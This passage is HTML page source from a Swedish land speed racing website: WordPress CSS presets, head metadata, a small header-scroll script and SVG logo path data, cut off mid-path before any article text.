!important;}.has-amber-400-border-color{border-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-border-color{border-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-border-color{border-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-border-color{border-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-border-color{border-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-border-color{border-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-border-color{border-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-border-color{border-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-border-color{border-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-border-color{border-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-border-color{border-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-border-color{border-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-border-color{border-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-border-color{border-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-border-color{border-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-border-color{border-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-border-color{border-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-border-color{border-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-border-color{border-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-border-color{border-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-border-color{border-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-border-color{border-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-border-color{border-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-border-color{border-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-border-color{border-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-border-color{border-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-border-color{border-color: var(--wp--preset--color--green-50) !important;}.has-green-100-border-color{border-color: var(--wp--preset--color--green-100) !important;}.has-green-200-border-color{border-color: var(--wp--preset--color--green-200) !important;}.has-green-300-border-color{border-color: var(--wp--preset--color--green-300) !important;}.has-green-400-border-color{border-color: var(--wp--preset--color--green-400) !important;}.has-green-500-border-color{border-color: var(--wp--preset--color--green-500) !important;}.has-green-600-border-color{border-color: var(--wp--preset--color--green-600) !important;}.has-green-700-border-color{border-color: var(--wp--preset--color--green-700) !important;}.has-green-800-border-color{border-color: var(--wp--preset--color--green-800) !important;}.has-green-900-border-color{border-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-border-color{border-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-border-color{border-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-border-color{border-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-border-color{border-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-border-color{border-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-border-color{border-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-border-color{border-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-border-color{border-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-border-color{border-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-border-color{border-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-border-color{border-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-border-color{border-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-border-color{border-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-border-color{border-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-border-color{border-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-border-color{border-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-border-color{border-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-border-color{border-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-border-color{border-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-border-color{border-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-border-color{border-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-border-color{border-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-border-color{border-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-border-color{border-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-border-color{border-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-border-color{border-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-border-color{border-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-border-color{border-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-border-color{border-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-border-color{border-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-border-color{border-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-border-color{border-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-border-color{border-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-border-color{border-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-border-color{border-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-border-color{border-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-border-color{border-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-border-color{border-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-border-color{border-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-border-color{border-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-border-color{border-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-border-color{border-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-border-color{border-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-border-color{border-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-border-color{border-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-border-color{border-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-border-color{border-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-border-color{border-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-border-color{border-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-border-color{border-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-border-color{border-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-border-color{border-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-border-color{border-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-border-color{border-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-border-color{border-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-border-color{border-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-border-color{border-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-border-color{border-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-border-color{border-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-border-color{border-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-border-color{border-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-border-color{border-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-border-color{border-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-border-color{border-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-border-color{border-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-border-color{border-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-border-color{border-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-border-color{border-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-border-color{border-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-border-color{border-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-border-color{border-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-border-color{border-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-border-color{border-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-border-color{border-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-border-color{border-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-border-color{border-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-border-color{border-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-border-color{border-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-border-color{border-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-border-color{border-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-border-color{border-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-border-color{border-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-border-color{border-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-border-color{border-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-border-color{border-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-border-color{border-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-border-color{border-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-border-color{border-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-border-color{border-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-border-color{border-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-border-color{border-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-border-color{border-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-border-color{border-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-border-color{border-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-border-color{border-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-border-color{border-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-border-color{border-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-border-color{border-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-border-color{border-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-border-color{border-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-border-color{border-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-border-color{border-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-border-color{border-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-border-color{border-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-border-color{border-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-border-color{border-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-border-color{border-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-border-color{border-color: var(--wp--preset--color--rose-900) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-mono-font-family{font-family: var(--wp--preset--font-family--mono) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://landracing.events/app/themes/landracing/public/css/app.29c391.css' media='all' />
<link rel="https://api.w.org/" href="https://landracing.events/wp-json/" /><link rel="alternate" type="application/json" href="https://landracing.events/wp-json/wp/v2/posts/6197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landracing.events/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://landracing.events/grodteamet-bygger-ut/" />
<link rel='shortlink' href='https://landracing.events/?p=6197' />
<link rel="alternate" type="application/json+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Fgrodteamet-bygger-ut%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Fgrodteamet-bygger-ut%2F&#038;format=xml" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-6197 single-format-standard wp-embed-responsive grodteamet-bygger-ut">

<div id="app">
  <a class="sr-only focus:not-sr-only" href="#main">
  Skip to content
</a>

<script>
  window.addEventListener('scroll', () => {
    const header = document.querySelector('header.site-header.fixed');

    if (!header) {
      return;
    }

    if (window.scrollY > 0) {
      header.classList.add('bg-black');
    } else {
      header.classList.remove('bg-black');
    }
  });
</script>


<header class="site-header w-full top-0 z-10 sticky bg-black">
  <div class="h-16 md:h-24 flex justify-between text-gray-800">
    <div class="hover:brightness-110 h-full flex items-center text-white">
      <a class="brand px-4 md:px-8" title="Hem" href="https://landracing.events/">

        <svg class="w-32 h-12 md:w-52" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 